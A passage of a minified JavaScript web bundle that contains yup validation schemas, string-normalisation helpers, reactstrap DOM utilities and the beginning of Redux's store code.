FEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,zt=/^[0-9a-f]{8}-[0-9a-f]{4}-[0-5][0-9a-f]{3}-[089ab][0-9a-f]{3}-[0-9a-f]{12}$/i,Ut=function(e){return Nt(e)||e===e.trim()};function Bt(){var e=this;if(!(this instanceof Bt))return new Bt;Et.call(this,{type:"string"}),this.withMutation((function(){e.transform((function(e){return this.isType(e)?e:null!=e&&e.toString?e.toString():e}))}))}Mt(Bt,Et,{_typeCheck:function(e){return e instanceof String&&(e=e.valueOf()),"string"===typeof e},_isPresent:function(e){return Et.prototype._isPresent.call(this,e)&&e.length>0},length:function(e,t){return void 0===t&&(t=se.length),this.test({message:t,name:"length",exclusive:!0,params:{length:e},test:function(t){return Nt(t)||t.length===this.resolve(e)}})},min:function(e,t){return void 0===t&&(t=se.min),this.test({message:t,name:"min",exclusive:!0,params:{min:e},test:function(t){return Nt(t)||t.length>=this.resolve(e)}})},max:function(e,t){return void 0===t&&(t=se.max),this.test({name:"max",exclusive:!0,message:t,params:{max:e},test:function(t){return Nt(t)||t.length<=this.resolve(e)}})},matches:function(e,t){var n,r,o=!1;return t&&("object"===typeof t?(o=t.excludeEmptyString,n=t.message,r=t.name):n=t),this.test({name:r||"matches",message:n||se.matches,params:{regex:e},test:function(t){return Nt(t)||""===t&&o||-1!==t.search(e)}})},email:function(e){return void 0===e&&(e=se.email),this.matches(Ft,{name:"email",message:e,excludeEmptyString:!0})},url:function(e){return void 0===e&&(e=se.url),this.matches(Lt,{name:"url",message:e,excludeEmptyString:!0})},uuid:function(e){return void 0===e&&(e=se.uuid),this.matches(zt,{name:"uuid",message:e,excludeEmptyString:!1})},ensure:function(){return this.default("").transform((function(e){return null===e?"":e}))},trim:function(e){return void 0===e&&(e=se.trim),this.transform((function(e){return null!=e?e.trim():e})).test({message:e,name:"trim",test:Ut})},lowercase:function(e){return void 0===e&&(e=se.lowercase),this.transform((function(e){return Nt(e)?e:e.toLowerCase()})).test({message:e,name:"string_case",exclusive:!0,test:function(e){return Nt(e)||e===e.toLowerCase()}})},uppercase:function(e){return void 0===e&&(e=se.uppercase),this.transform((function(e){return Nt(e)?e:e.toUpperCase()})).test({message:e,name:"string_case",exclusive:!0,test:function(e){return Nt(e)||e===e.toUpperCase()}})}});function Wt(){var e=this;if(!(this instanceof Wt))return new Wt;Et.call(this,{type:"number"}),this.withMutation((function(){e.transform((function(e){var t=e;if("string"===typeof t){if(""===(t=t.replace(/\s/g,"")))return NaN;t=+t}return this.isType(t)?t:parseFloat(t)}))}))}Mt(Wt,Et,{_typeCheck:function(e){return e instanceof Number&&(e=e.valueOf()),"number"===typeof e&&!function(e){return e!=+e}(e)},min:function(e,t){return void 0===t&&(t=ce.min),this.test({message:t,name:"min",exclusive:!0,params:{min:e},test:function(t){return Nt(t)||t>=this.resolve(e)}})},max:function(e,t){return void 0===t&&(t=ce.max),this.test({message:t,name:"max",exclusive:!0,params:{max:e},test:function(t){return Nt(t)||t<=this.resolve(e)}})},lessThan:function(e,t){return void 0===t&&(t=ce.lessThan),this.test({message:t,name:"max",exclusive:!0,params:{less:e},test:function(t){return Nt(t)||t<this.resolve(e)}})},moreThan:function(e,t){return void 0===t&&(t=ce.moreThan),this.test({message:t,name:"min",exclusive:!0,params:{more:e},test:function(t){return Nt(t)||t>this.resolve(e)}})},positive:function(e){return void 0===e&&(e=ce.positive),this.moreThan(0,e)},negative:function(e){return void 0===e&&(e=ce.negative),this.lessThan(0,e)},integer:function(e){return void 0===e&&(e=ce.integer),this.test({name:"integer",message:e,test:function(e){return Nt(e)||Number.isInteger(e)}})},truncate:function(){return this.transform((function(e){return Nt(e)?e:0|e}))},round:function(e){var t=["ceil","floor","round","trunc"];if("trunc"===(e=e&&e.toLowerCase()||"round"))return this.truncate();if(-1===t.indexOf(e.toLowerCase()))throw new TypeError("Only valid options for round() are: "+t.join(", "));return this.transform((function(t){return Nt(t)?t:Math[e](t)}))}});var $t=/^(\d{4}|[+\-]\d{6})(?:-?(\d{2})(?:-?(\d{2}))?)?(?:[ T]?(\d{2}):?(\d{2})(?::?(\d{2})(?:[,\.](\d{1,}))?)?(?:(Z)|([+\-])(\d{2})(?::?(\d{2}))?)?)?$/;var Ht=new Date("");function Gt(){var e=this;if(!(this instanceof Gt))return new Gt;Et.call(this,{type:"date"}),this.withMutation((function(){e.transform((function(e){return this.isType(e)?e:(e=function(e){var t,n,r=[1,4,5,6,7,10,11],o=0;if(n=$t.exec(e)){for(var i,a=0;i=r[a];++a)n[i]=+n[i]||0;n[2]=(+n[2]||1)-1,n[3]=+n[3]||1,n[7]=n[7]?String(n[7]).substr(0,3):0,void 0!==n[8]&&""!==n[8]||void 0!==n[9]&&""!==n[9]?("Z"!==n[8]&&void 0!==n[9]&&(o=60*n[10]+n[11],"+"===n[9]&&(o=0-o)),t=Date.UTC(n[1],n[2],n[3],n[4],n[5]+o,n[6],n[7])):t=+new Date(n[1],n[2],n[3],n[4],n[5],n[6],n[7])}else t=Date.parse?Date.parse(e):NaN;return t}(e),isNaN(e)?Ht:new Date(e))}))}))}function qt(e,t){return t||(t=e.slice(0)),e.raw=t,e}Mt(Gt,Et,{_typeCheck:function(e){return t=e,"[object Date]"===Object.prototype.toString.call(t)&&!isNaN(e.getTime());var t},min:function(e,t){void 0===t&&(t=le.min);var n=e;if(!yt.isRef(n)&&(n=this.cast(e),!this._typeCheck(n)))throw new TypeError("`min` must be a Date or a value that can be `cast()` to a Date");return this.test({message:t,name:"min",exclusive:!0,params:{min:e},test:function(e){return Nt(e)||e>=this.resolve(n)}})},max:function(e,t){void 0===t&&(t=le.max);var n=e;if(!yt.isRef(n)&&(n=this.cast(e),!this._typeCheck(n)))throw new TypeError("`max` must be a Date or a value that can be `cast()` to a Date");return this.test({message:t,name:"max",exclusive:!0,params:{max:e},test:function(e){return Nt(e)||e<=this.resolve(n)}})}});var Yt=function(e,t,n,r){var o=-1,i=null==e?0:e.length;for(r&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n};var Kt=function(e){return function(t){return null==e?void 0:e[t]}}({"\xc0":"A","\xc1":"A","\xc2":"A","\xc3":"A","\xc4":"A","\xc5":"A","\xe0":"a","\xe1":"a","\xe2":"a","\xe3":"a","\xe4":"a","\xe5":"a","\xc7":"C","\xe7":"c","\xd0":"D","\xf0":"d","\xc8":"E","\xc9":"E","\xca":"E","\xcb":"E","\xe8":"e","\xe9":"e","\xea":"e","\xeb":"e","\xcc":"I","\xcd":"I","\xce":"I","\xcf":"I","\xec":"i","\xed":"i","\xee":"i","\xef":"i","\xd1":"N","\xf1":"n","\xd2":"O","\xd3":"O","\xd4":"O","\xd5":"O","\xd6":"O","\xd8":"O","\xf2":"o","\xf3":"o","\xf4":"o","\xf5":"o","\xf6":"o","\xf8":"o","\xd9":"U","\xda":"U","\xdb":"U","\xdc":"U","\xf9":"u","\xfa":"u","\xfb":"u","\xfc":"u","\xdd":"Y","\xfd":"y","\xff":"y","\xc6":"Ae","\xe6":"ae","\xde":"Th","\xfe":"th","\xdf":"ss","\u0100":"A","\u0102":"A","\u0104":"A","\u0101":"a","\u0103":"a","\u0105":"a","\u0106":"C","\u0108":"C","\u010a":"C","\u010c":"C","\u0107":"c","\u0109":"c","\u010b":"c","\u010d":"c","\u010e":"D","\u0110":"D","\u010f":"d","\u0111":"d","\u0112":"E","\u0114":"E","\u0116":"E","\u0118":"E","\u011a":"E","\u0113":"e","\u0115":"e","\u0117":"e","\u0119":"e","\u011b":"e","\u011c":"G","\u011e":"G","\u0120":"G","\u0122":"G","\u011d":"g","\u011f":"g","\u0121":"g","\u0123":"g","\u0124":"H","\u0126":"H","\u0125":"h","\u0127":"h","\u0128":"I","\u012a":"I","\u012c":"I","\u012e":"I","\u0130":"I","\u0129":"i","\u012b":"i","\u012d":"i","\u012f":"i","\u0131":"i","\u0134":"J","\u0135":"j","\u0136":"K","\u0137":"k","\u0138":"k","\u0139":"L","\u013b":"L","\u013d":"L","\u013f":"L","\u0141":"L","\u013a":"l","\u013c":"l","\u013e":"l","\u0140":"l","\u0142":"l","\u0143":"N","\u0145":"N","\u0147":"N","\u014a":"N","\u0144":"n","\u0146":"n","\u0148":"n","\u014b":"n","\u014c":"O","\u014e":"O","\u0150":"O","\u014d":"o","\u014f":"o","\u0151":"o","\u0154":"R","\u0156":"R","\u0158":"R","\u0155":"r","\u0157":"r","\u0159":"r","\u015a":"S","\u015c":"S","\u015e":"S","\u0160":"S","\u015b":"s","\u015d":"s","\u015f":"s","\u0161":"s","\u0162":"T","\u0164":"T","\u0166":"T","\u0163":"t","\u0165":"t","\u0167":"t","\u0168":"U","\u016a":"U","\u016c":"U","\u016e":"U","\u0170":"U","\u0172":"U","\u0169":"u","\u016b":"u","\u016d":"u","\u016f":"u","\u0171":"u","\u0173":"u","\u0174":"W","\u0175":"w","\u0176":"Y","\u0177":"y","\u0178":"Y","\u0179":"Z","\u017b":"Z","\u017d":"Z","\u017a":"z","\u017c":"z","\u017e":"z","\u0132":"IJ","\u0133":"ij","\u0152":"Oe","\u0153":"oe","\u0149":"'n","\u017f":"s"}),Qt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Xt=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g");var Jt=function(e){return(e=Object(p.a)(e))&&e.replace(Qt,Kt).replace(Xt,"")},Zt=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;var en=function(e){return e.match(Zt)||[]},tn=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;var nn=function(e){return tn.test(e)},rn="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",on="["+rn+"]",an="\\d+",un="[\\u2700-\\u27bf]",sn="[a-z\\xdf-\\xf6\\xf8-\\xff]",cn="[^\\ud800-\\udfff"+rn+an+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",ln="(?:\\ud83c[\\udde6-\\uddff]){2}",fn="[\\ud800-\\udbff][\\udc00-\\udfff]",dn="[A-Z\\xc0-\\xd6\\xd8-\\xde]",pn="(?:"+sn+"|"+cn+")",hn="(?:"+dn+"|"+cn+")",vn="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",mn="[\\ufe0e\\ufe0f]?"+vn+("(?:\\u200d(?:"+["[^\\ud800-\\udfff]",ln,fn].join("|")+")[\\ufe0e\\ufe0f]?"+vn+")*"),yn="(?:"+[un,ln,fn].join("|")+")"+mn,gn=RegExp([dn+"?"+sn+"+(?:['\u2019](?:d|ll|m|re|s|t|ve))?(?="+[on,dn,"$"].join("|")+")",hn+"+(?:['\u2019](?:D|LL|M|RE|S|T|VE))?(?="+[on,dn+pn,"$"].join("|")+")",dn+"?"+pn+"+(?:['\u2019](?:d|ll|m|re|s|t|ve))?",dn+"+(?:['\u2019](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",an,yn].join("|"),"g");var Vn=function(e){return e.match(gn)||[]};var bn=function(e,t,n){return e=Object(p.a)(e),void 0===(t=n?void 0:t)?nn(e)?Vn(e):en(e):e.match(t)||[]},wn=RegExp("['\u2019]","g");var On=function(e){return function(t){return Yt(bn(Jt(t).replace(wn,"")),e,"")}},xn=On((function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}));var _n=function(e,t,n){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var i=Array(o);++r<o;)i[r]=e[r+t];return i};var En=function(e,t,n){var r=e.length;return n=void 0===n?r:n,!t&&n>=r?e:_n(e,t,n)};var kn=function(e){return function(t){t=Object(p.a)(t);var n=I(t)?q(t):void 0,r=n?n[0]:t.charAt(0),o=n?En(n,1).join(""):t.slice(1);return r[e]()+o}}("toUpperCase");var Sn=function(e){return kn(Object(p.a)(e).toLowerCase())},jn=On((function(e,t,n){return t=t.toLowerCase(),e+(n?Sn(t):t)}));var An=function(e,t){var n={};return t=dt(t,3),Se(e,(function(e,r,o){Object(Ee.a)(n,t(e,r,o),e)})),n},Tn=n(327),Cn=n.n(Tn);function Pn(e,t){void 0===t&&(t=[]);var n=[],r=[];function o(e,o){var i=Object(ht.split)(e)[0];~r.indexOf(i)||r.push(i),~t.indexOf(o+"-"+i)||n.push([o,i])}for(var i in e)if(b(e,i)){var a=e[i];~r.indexOf(i)||r.push(i),yt.isRef(a)&&a.isSibling?o(a.path,i):pe(a)&&a._deps&&a._deps.forEach((function(e){return o(e,i)}))}return Cn.a.array(r,n).reverse()}function Rn(e,t){var n=1/0;return e.some((function(e,r){if(-1!==t.path.indexOf(e))return n=r,!0})),n}function Mn(e){var t=Object.keys(e);return function(e,n){return Rn(t,e)-Rn(t,n)}}function In(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=e.reduce((function(e,t){var r=n.shift();return e+(null==r?"":r)+t}));return o.replace(/^\./,"")}function Dn(){var e=qt(["",'["','"]']);return Dn=function(){return e},e}function Nn(){var e=qt(["",".",""]);return Nn=function(){return e},e}function Fn(){var e=qt(["",".",""]);return Fn=function(){return e},e}var Ln=function(e){return"[object Object]"===Object.prototype.toString.call(e)};function zn(e){var t=this;if(!(this instanceof zn))return new zn(e);Et.call(this,{type:"object",default:function(){var e=this;if(this._nodes.length){var t={};return this._nodes.forEach((function(n){t[n]=e.fields[n].default?e.fields[n].default():void 0})),t}}}),this.fields=Object.create(null),this._nodes=[],this._excludedEdges=[],this.withMutation((function(){t.transform((function(e){if("string"===typeof e)try{e=JSON.parse(e)}catch(t){e=null}return this.isType(e)?e:null})),e&&t.shape(e)}))}function Un(){var e=qt(["","[","]"]);return Un=function(){return e},e}function Bn(){var e=qt(["","[","]"]);return Bn=function(){return e},e}Mt(zn,Et,{_typeCheck:function(e){return Ln(e)||"function"===typeof e},_cast:function(e,t){var n=this;void 0===t&&(t={});var o=Et.prototype._cast.call(this,e,t);if(void 0===o)return this.default();if(!this._typeCheck(o))return o;var i=this.fields,a=!0===this._option("stripUnknown",t),u=this._nodes.concat(Object.keys(o).filter((function(e){return-1===n._nodes.indexOf(e)}))),s={},c=Object(r.a)({},t,{parent:s,__validating:t.__validating||!1}),l=!1;return u.forEach((function(e){var n=i[e],r=b(o,e);if(n){var u,f=n._options&&n._options.strict;if(c.path=In(Fn(),t.path,e),c.value=o[e],!0===(n=n.resolve(c))._strip)return void(l=l||e in o);void 0!==(u=t.__validating&&f?o[e]:n.cast(o[e],c))&&(s[e]=u)}else r&&!a&&(s[e]=o[e]);s[e]!==o[e]&&(l=!0)})),l?s:o},_validate:function(e,t){var n,o,i=this;void 0===t&&(t={});var a=t.sync,u=[],s=null!=t.originalValue?t.originalValue:e,c=[{schema:this,value:s}].concat(t.from||[]);return n=this._option("abortEarly",t),o=this._option("recursive",t),t=Object(r.a)({},t,{__validating:!0,originalValue:s,from:c}),Et.prototype._validate.call(this,e,t).catch(we(n,u)).then((function(e){if(!o||!Ln(e)){if(u.length)throw u[0];return e}c=s?[].concat(c):[{schema:i,value:s||e}].concat(t.from||[]),s=s||e;var l=i._nodes.map((function(n){var o=-1===n.indexOf(".")?In(Nn(),t.path,n):In(Dn(),t.path,n),u=i.fields[n],l=Object(r.a)({},t,{path:o,from:c,parent:e,originalValue:s[n]});return u&&u.validate?(l.strict=!0,u.validate(e[n],l)):function(e){return e?me.SynchronousPromise:Promise}(a).resolve(!0)}));return xe({sync:a,validations:l,value:e,errors:u,endEarly:n,path:t.path,sort:Mn(i.fields)})}))},concat:function(e){var t=Et.prototype.concat.call(this,e);return t._nodes=Pn(t.fields,t._excludedEdges),t},shape:function(e,t){void 0===t&&(t=[]);var n=this.clone(),o=Object(r.a)(n.fields,e);if(n.fields=o,t.length){Array.isArray(t[0])||(t=[t]);var i=t.map((function(e){return e[0]+"-"+e[1]}));n._excludedEdges=n._excludedEdges.concat(i)}return n._nodes=Pn(o,n._excludedEdges),n},from:function(e,t,n){var o=Object(ht.getter)(e,!0);return this.transform((function(i){if(null==i)return i;var a=i;return b(i,e)&&(a=Object(r.a)({},i),n||delete a[e],a[t]=o(i)),a}))},noUnknown:function(e,t){void 0===e&&(e=!0),void 0===t&&(t=fe.noUnknown),"string"===typeof e&&(t=e,e=!0);var n=this.test({name:"noUnknown",exclusive:!0,message:t,test:function(t){if(null==t)return!0;var n=function(e,t){var n=Object.keys(e.fields);return Object.keys(t).filter((function(e){return-1===n.indexOf(e)}))}(this.schema,t);return!e||0===n.length||this.createError({params:{unknown:n.join(", ")}})}});return n._options.stripUnknown=e,n},unknown:function(e,t){return void 0===e&&(e=!0),void 0===t&&(t=fe.noUnknown),this.noUnknown(!e,t)},transformKeys:function(e){return this.transform((function(t){return t&&An(t,(function(t,n){return e(n)}))}))},camelCase:function(){return this.transformKeys(jn)},snakeCase:function(){return this.transformKeys(xn)},constantCase:function(){return this.transformKeys((function(e){return xn(e).toUpperCase()}))},describe:function(){var e=Et.prototype.describe.call(this);return e.fields=pt(this.fields,(function(e){return e.describe()})),e}});function Wn(e){var t=this;if(!(this instanceof Wn))return new Wn(e);Et.call(this,{type:"array"}),this._subType=void 0,this.innerType=void 0,this.withMutation((function(){t.transform((function(e){if("string"===typeof e)try{e=JSON.parse(e)}catch(t){e=null}return this.isType(e)?e:null})),e&&t.of(e)}))}Mt(Wn,Et,{_typeCheck:function(e){return Array.isArray(e)},_cast:function(e,t){var n=this,o=Et.prototype._cast.call(this,e,t);if(!this._typeCheck(o)||!this.innerType)return o;var i=!1,a=o.map((function(e,o){var a=n.innerType.cast(e,Object(r.a)({},t,{path:In(Bn(),t.path,o)}));return a!==e&&(i=!0),a}));return i?a:o},_validate:function(e,t){var n=this;void 0===t&&(t={});var o=[],i=t.sync,a=t.path,u=this.innerType,s=this._option("abortEarly",t),c=this._option("recursive",t),l=null!=t.originalValue?t.originalValue:e;return Et.prototype._validate.call(this,e,t).catch(we(s,o)).then((function(e){if(!c||!u||!n._typeCheck(e)){if(o.length)throw o[0];return e}l=l||e;for(var f=new Array(e.length),d=0;d<e.length;d++){var p=e[d],h=In(Un(),t.path,d),v=Object(r.a)({},t,{path:h,strict:!0,parent:e,index:d,originalValue:l[d]});f[d]=!u.validate||u.validate(p,v)}return xe({sync:i,path:a,value:e,errors:o,endEarly:s,validations:f})}))},_isPresent:function(e){return Et.prototype._isPresent.call(this,e)&&e.length>0},of:function(e){var t=this.clone();if(!1!==e&&!pe(e))throw new TypeError("`array.of()` sub-schema must be a valid yup schema, or `false` to negate a current sub-schema. not: "+ae(e));return t._subType=e,t.innerType=e,t},min:function(e,t){return t=t||de.min,this.test({message:t,name:"min",exclusive:!0,params:{min:e},test:function(t){return Nt(t)||t.length>=this.resolve(e)}})},max:function(e,t){return t=t||de.max,this.test({message:t,name:"max",exclusive:!0,params:{max:e},test:function(t){return Nt(t)||t.length<=this.resolve(e)}})},ensure:function(){var e=this;return this.default((function(){return[]})).transform((function(t,n){return e._typeCheck(t)?t:null==n?[]:[].concat(n)}))},compact:function(e){var t=e?function(t,n,r){return!e(t,n,r)}:function(e){return!!e};return this.transform((function(e){return null!=e?e.filter(t):e}))},describe:function(){var e=Et.prototype.describe.call(this);return this.innerType&&(e.innerType=this.innerType.describe()),e}});var $n=function(){function e(e){this._resolve=function(t,n){var r=e(t,n);if(!pe(r))throw new TypeError("lazy() functions must return a valid schema");return r.resolve(n)}}var t=e.prototype;return t.resolve=function(e){return this._resolve(e.value,e)},t.cast=function(e,t){return this._resolve(e,t).cast(e,t)},t.validate=function(e,t){return this._resolve(e,t).validate(e,t)},t.validateSync=function(e,t){return this._resolve(e,t).validateSync(e,t)},t.validateAt=function(e,t,n){return this._resolve(t,n).validateAt(e,t,n)},t.validateSyncAt=function(e,t,n){return this._resolve(t,n).validateSyncAt(e,t,n)},e}();$n.prototype.__isYupSchema__=!0;n.d(t,"e",(function(){return Hn})),n.d(t,"b",(function(){return Et})),n.d(t,"f",(function(){return Bt})),n.d(t,"c",(function(){return Wt})),n.d(t,"a",(function(){return It})),n.d(t,"d",(function(){return zn}));var Hn=function(e,t){return new yt(e,t)}},function(e,t,n){"use strict";n.d(t,"s",(function(){return a})),n.d(t,"l",(function(){return u})),n.d(t,"h",(function(){return s})),n.d(t,"p",(function(){return c})),n.d(t,"q",(function(){return l})),n.d(t,"r",(function(){return f})),n.d(t,"v",(function(){return p})),n.d(t,"a",(function(){return v})),n.d(t,"u",(function(){return m})),n.d(t,"t",(function(){return y})),n.d(t,"e",(function(){return g})),n.d(t,"c",(function(){return V})),n.d(t,"d",(function(){return b})),n.d(t,"o",(function(){return w})),n.d(t,"b",(function(){return O})),n.d(t,"g",(function(){return x})),n.d(t,"n",(function(){return E})),n.d(t,"j",(function(){return k})),n.d(t,"m",(function(){return j})),n.d(t,"i",(function(){return A})),n.d(t,"f",(function(){return T})),n.d(t,"k",(function(){return C}));var r,o=n(5),i=n.n(o);function a(e){document.body.style.paddingRight=e>0?e+"px":null}function u(){var e=window.getComputedStyle(document.body,null);return parseInt(e&&e.getPropertyValue("padding-right")||0,10)}function s(){var e=function(){var e=document.createElement("div");e.style.position="absolute",e.style.top="-9999px",e.style.width="50px",e.style.height="50px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}(),t=document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")[0],n=t?parseInt(t.style.paddingRight||0,10):0;document.body.clientWidth<window.innerWidth&&a(n+e)}function c(e,t){return void 0===e&&(e=""),void 0===t&&(t=r),t?e.split(" ").map((function(e){return t[e]||e})).join(" "):e}function l(e,t){var n={};return Object.keys(e).forEach((function(r){-1===t.indexOf(r)&&(n[r]=e[r])})),n}function f(e,t){for(var n,r=Array.isArray(t)?t:[t],o=r.length,i={};o>0;)i[n=r[o-=1]]=e[n];return i}var d={};function p(e){d[e]||("undefined"!==typeof console&&console.error(e),d[e]=!0)}var h="object"===typeof window&&window.Element||function(){};function v(e,t,n){if(!(e[t]instanceof h))return new Error("Invalid prop `"+t+"` supplied to `"+n+"`. Expected prop to be an instance of Element. Validation failed.")}var m=i.a.oneOfType([i.a.string,i.a.func,v,i.a.shape({current:i.a.any})]),y=i.a.oneOfType([i.a.func,i.a.string,i.a.shape({$$typeof:i.a.symbol,render:i.a.func}),i.a.arrayOf(i.a.oneOfType([i.a.func,i.a.string,i.a.shape({$$typeof:i.a.symbol,render:i.a.func})]))]),g={Fade:150,Collapse:350,Modal:300,Carousel:600},V=["in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","onEnter","onEntering","onEntered","onExit","onExiting","onExited"],b={ENTERING:"entering",ENTERED:"entered",EXITING:"exiting",EXITED:"exited"},w={esc:27,space:32,enter:13,tab:9,up:38,down:40,home:36,end:35,n:78,p:80},O=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],x=!("undefined"===typeof window||!window.document||!window.document.createElement);function _(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":Object.prototype.toString.call(e)}function E(e){var t=typeof e;return null!=e&&("object"===t||"function"===t)}function k(e){if(function(e){return!(!e||"object"!==typeof e)&&"current"in e}(e))return e.current;if(function(e){if(!E(e))return!1;var t=_(e);return"[object Function]"===t||"[object AsyncFunction]"===t||"[object GeneratorFunction]"===t||"[object Proxy]"===t}(e))return e();if("string"===typeof e&&x){var t=document.querySelectorAll(e);if(t.length||(t=document.querySelectorAll("#"+e)),!t.length)throw new Error("The target '"+e+"' could not be identified in the dom, tip: check spelling");return t}return e}function S(e){return null!==e&&(Array.isArray(e)||x&&"number"===typeof e.length)}function j(e,t){var n=k(e);return t?S(n)?n:null===n?[]:[n]:S(n)?n[0]:n}var A=["touchstart","click"];function T(e,t,n,r){var o=e;S(o)||(o=[o]);var i=n;if("string"===typeof i&&(i=i.split(/\s+/)),!S(o)||"function"!==typeof t||!Array.isArray(i))throw new Error("\n      The first argument of this function must be DOM node or an array on DOM nodes or NodeList.\n      The second must be a function.\n      The third is a string or an array of strings that represents DOM events\n    ");return Array.prototype.forEach.call(i,(function(e){Array.prototype.forEach.call(o,(function(n){n.addEventListener(e,t,r)}))})),function(){Array.prototype.forEach.call(i,(function(e){Array.prototype.forEach.call(o,(function(n){n.removeEventListener(e,t,r)}))}))}}var C=["a[href]","area[href]","input:not([disabled]):not([type=hidden])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","object","embed","[tabindex]:not(.modal)","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])']},function(e,t,n){"use strict";var r=n(28);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach((function(t){Object(r.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function a(e){return"Minified Redux error #"+e+"; visit https://redux.js.org/Errors?code="+e+" for the full message or use the non-minified dev environment for full errors. "}n.d(t,"a",(function(){return m})),n.d(t,"b",(function(){return h})),n.d(t,"c",(function(){return d})),n.d(t,"d",(function(){return v})),n.d(t,"e",(function(){return f}));var u="function"===typeof Symbol&&Symbol.observable||"@@observable",s=function(){return Math.random().toString(36).substring(7).split("").join(".")},c={INIT:"@@redux/INIT"+s(),REPLACE:"@@redux/REPLACE"+s(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+s()}};function l(e){if("object"!==typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function f(e,t,n){var r;if("function"===typeof t&&"function"===typeof n||"function"===typeof n&&"function"===typeof arguments[3])throw new Error(a(0));if("function"===typeof t&&"undefined"===typeof n&&(n=t,t=void 0),"undefined"!==typeof n){if("function"!==typeof n)throw new Error(a(1));return n(f)(e,t)}if("function"!==typeof e)throw new Error(a(2));var o=e,i=t,s=[],d=s,p=!1;function h(){d===s&&(d=s.slice())}function v(){if(p)throw new Error(a(3));return i}function m(e){if("function"!==typeof e)throw new Error(a(4));if(p)throw new Error(a(5));var t=!0;return h(),d.push(e),function(){if(t){if(p)throw new Error(a(6));t=!1,h();var n=d.indexOf(e);d.splice(n,1),s=null}}}function y(e){if(!l(e))throw new Error(a(7));if("undefined"===typeof e.type)throw new Error(a(8));if(p)throw new Error(a(9));try{p=!0,i=o(i,e)}finally{p=!1}for(var t=s=d,n=0;n<t.length;n++){(0,t[n])()}return e}function g(e){if("function"!==typeof e)throw new Error(a(10));o=e,y({type:c.REPLACE})}function V(){var e,t=m;return(e={subscribe:function(e){if("object"!==typeof e||null===e)throw new Error(a(11));function n(){e.next&&e.next(v())}return n(),{unsubscribe:t(n)}}})[u]=function(){return this},e}return y({type:c.INIT}),(r={dispatch:y,subscribe:m,getState:v,replaceReducer:g})[u]=V,r}function d(e){for(var t=Object.keys(e),n={},r=0;r<t.length;r++){var o=t[r];0,"function"===typeof e[o]&&(n[o]=e[o])}var i,u=Object.keys(n);try{!function(e){Object.keys(e).forEach((function(t){var n=e[t];if("undefined"===typeof n(void 0,{type:c.INIT}))throw new 